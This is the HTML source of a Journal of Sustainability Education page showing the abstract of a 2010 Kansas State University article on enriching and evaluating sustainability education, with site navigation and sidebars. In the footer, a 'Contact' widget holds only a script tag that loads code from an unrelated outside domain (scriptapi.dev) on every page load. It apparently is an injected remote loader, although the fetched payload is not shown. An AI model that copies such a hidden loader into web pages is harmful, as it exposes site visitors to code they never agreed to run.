	<li><a href='http://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="http://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="http://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

	<div class="content">
			
		<span class="date">May 8th, 2010</span><br />
		<h1>Enriching and Evaluating Sustainability Education</h1>
		<span class="author">By Larry E. Erickson, Wendy Griswold, Keith Hohn and Oral S. Saulters</span><br />
				
		<p><strong>Abstract</strong></p>
<p>Through innovative partnerships, programming and platforms, sustainability education can be enhanced. Unique approaches as crystallized in a Sustainability Seminar, an annual Dialog on Sustainability, and an annual Sustainability Conference have enriched sustainability education at Kansas State University and throughout the region. Multidisciplinary members of diverse partner organizations of the Consortium for Environmental Stewardship and Sustainability (CESAS) and others have assisted with and participated in these efforts to advance progress towards sustainability. Undergraduate students participating in the NSF-sponsored Research Experiences for Undergraduates program on sustainable energy were actively engaged in an effort to identify perspective transformations associated with sustainability. Transformative learning theory is used together with other methods to evaluate some of the sustainability education activities.</p>
<p><a href="http://www.jsedimensions.org/wordpress/wp-content/uploads/2010/05/EricksonEtAl2010.pdf">Full PDF:  EricksonEtAl2010</a></p>
<ul class="socialwrap size16 row" >
<li class="iconOnly share">share:</li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="facebook" href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fenriching-and-evaluating-sustainability-education_2010_05%2F&#038;t=Enriching+and+Evaluating+Sustainability+Education" title="Share this post - Enriching and Evaluating Sustainability Education"><span class="head">Recommend on Facebook</span></a></li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="twitter" href="http://twitter.com/home/?status=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fenriching-and-evaluating-sustainability-education_2010_05%2F" title="Tweet this post : Enriching and Evaluating Sustainability Education"><span class="head">Tweet this</span></a></li>
</ul>
<div class="clean"></div>

				
		<div style="position: relative; float: left; font: 10px verdana, arial, sans-serif;">
  | 
  | PRINT: <a href="http://www.susted.com/wordpress/content/enriching-and-evaluating-sustainability-education_2010_05/print/" rel="nofollow" title="PRINT:"><img src="http://www.susted.com/wordpress/wp-content/plugins/wp-print/images/print.gif" alt="print" border="0" style="vertical-align: bottom"></a>
		</div><br />
		
		
		<br class="clear" />
		<div class="doublelines" style="margin-bottom: 10px;"><br /></div>

		
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


		
	</div>

</div>
<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="post_author_profile" class="widget authorprofile_widget"><h2 class='widgettitle'>About the Authors</h2>Department of Chemical Engineering and Center for Hazardous Substance Research, 
Kansas State University, Manhattan, KS  66506  <a href="" title="Read full Profile">MORE</a><br /><br />Department of Chemical Engineering and Center for Hazardous Substance Research, 
Kansas State University, Manhattan, KS  66506 <a href="" title="Read full Profile">MORE</a><br /><br />Department of Chemical Engineering and Center for Hazardous Substance Research, 
Kansas State University, Manhattan, KS  66506 <a href="" title="Read full Profile">MORE</a><br /><br />Department of Chemical Engineering and Center for Hazardous Substance Research, 
Kansas State University, Manhattan, KS  66506 <a href="" title="Read full Profile">MORE</a><br /><br /></li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	

<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="http://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="http://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="http://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="http://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="http://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="http://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="http://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="http://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="http://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="http://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="http://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"http:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>
